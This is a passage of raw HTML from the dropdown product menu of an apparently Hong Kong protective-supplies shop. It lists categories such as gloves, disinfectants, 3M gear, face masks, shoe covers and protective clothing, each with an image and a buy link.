                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/gloveshand-648x727.png 2x"  alt="手袖" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/sleeve/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-623 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">手指套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png" srcset="https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 1x, https://www.healthbuynow.com/image/cache/catalog/gloves/finger-protection-800x800.png 2x"  alt="手指套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/finger-cot/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-6 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/Disinfection-supplies/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">消毒</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb607a" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb607a">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-630 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">菜單所有消毒</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-2b-242x240.png 2x"  alt="菜單所有消毒" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-supplies/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-574 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒噴霧</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/disinfectant-bottle2-286x500.png 2x"  alt="消毒噴霧" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-spray/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-550 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒水</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/sterlize-water-hbn-253x416.png 2x"  alt="菜單-消毒水" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-571 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒搓手液</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/hand-gel4-186x434.png 2x"  alt="手提消毒搓手液" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/hand-sanitizer/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-573 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒濕紙巾</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/alcoholpaper-500x500.png 2x"  alt="消毒濕紙巾" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfectionwipes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-572 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒啫喱</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gel2-200x371.png 2x"  alt="消毒啫喱" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Disinfection-water/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-628 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">自動感應潔手機</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png" srcset="https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 1x, https://www.healthbuynow.com/image/cache/catalog/disinfectant/washing-hands-500x793.png 2x"  alt="洗手機" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/auto-hand-sanitizing-dispenser/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-575 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">消毒儀器</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/gun11-380x426.png 2x"  alt="消毒儀器" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/disinfectant-machine/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-7 dropdown mega-menu mega-custom " >
                              <a href="https://www.healthbuynow.com/3m/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">3M</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb608b" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb608b">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-586 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有3M防護用品</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m-all-411x500.png 2x"  alt="3M防護用品" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-587 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/3m/3m-fullgear22-422x587.png 2x"  alt="3M保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-588 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M N95口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3M-n95long-422x587.png 2x"  alt="3M N95口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-3m-facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-590 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M護目鏡</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/goggles/3mgoogleslong-422x587.png 2x"  alt="3M護目鏡" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3m-goggles/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-591 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M手套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3mgloves-422x587.png 2x"  alt="3M手套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/3M-gloves/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-8 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/mask-ppe/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">呼吸防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb609c" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb609c">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-551 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">透明口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/transparent-mask-587x587.png 2x"  alt="透明口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-555">
          <div class="title module-title">透明口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">所有透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hbn-transparent-mask/" >
        <span class="links-text">表演透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/kids-transparent-facemask/" >
        <span class="links-text">兒童透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/head-transparent-mask/" >
        <span class="links-text">硬膠透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/foodbeverage-transparent-facemask/" >
        <span class="links-text">餐飲透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/disable-transparent-mask/" >
        <span class="links-text">唇語透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/swim-transparent-mask/" >
        <span class="links-text">游泳透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/engineer-transparent-mask/" >
        <span class="links-text">工程透明口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-556 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">小童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kidsmask-587x587.png 2x"  alt="小童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Masks-toddlers/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-558 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">中童口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/teenmask-587x587.png 2x"  alt="中童口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Middle-child-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-560 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">外科口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/facemask_adult3-587x587.png 2x"  alt="外科口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/facemask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-561">
          <div class="title module-title">外科口罩分類</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">所有外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/pink-facemask/" >
        <span class="links-text">粉色系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/black-facemask/" >
        <span class="links-text">冷酷黑系列口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/surgical-facemask/" >
        <span class="links-text">傳統藍白醫療系列口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-562 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">N95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/N95-587x587.png 2x"  alt="N95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/n95/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-565 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KN95</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/kn95-587x587.png 2x"  alt="KN95" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kn95-face-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-564 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">KF94</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/KF94_2-587x587.png 2x"  alt="KF94" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/kf94-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-563 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">3M口罩</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/3m_new3-587x587.png 2x"  alt="3M口罩" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/Smile-mask/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-9 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/footgear/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">足部防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60b0" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60b0">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-329 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">鞋套</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/m2-鞋套-600x600.png 2x"  alt="鞋套" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-html">
                <p>.</p>
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/shoesgear/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-10 dropdown mega-menu mega-fullwidth " >
                              <a href="https://www.healthbuynow.com/protective-clothes/"   class="dropdown-toggle" data-toggle="dropdown" >
              <span class="links-text">全身防護</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6972e27eb60b9" ><i class="fa fa-plus"></i></span>
                          </a>
                                          <div class="dropdown-menu j-dropdown " id="collapse-6972e27eb60b9">
              <div class="mega-menu-content">  <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-544 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">所有防護裝備</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/allfullgear-587x587.png 2x"  alt="所有全身防護裝備" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-clothes/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-538 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/fullgear-bb-397x587.png 2x"  alt="連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coverall/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-539 blocks-grid">
    <div class="module-body">
              <div class="module-item module-item-1 no-expand">
            <div class="block-body expand-block">
          <div class="title module-title block-title">不連身保護衣</div>
                      <div class="block-header"><img src="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png" srcset="https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 1x, https://www.healthbuynow.com/image/cache/catalog/menu-image/protective-coat-bb-397x587.png 2x"  alt="不連身保護衣" width="" height="" class="block-image"/></div>
              <div class="block-wrapper">
      <div class="block-content  block-text">
                .
              </div>
              <div class="block-footer"><a class="btn" href="https://www.healthbuynow.com/protective-coat/" >立刻購買</a></div>
          </div>
  </div>

      </div>
                    </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-blocks module-blocks-540 blocks-grid">
    <div class="module-body">
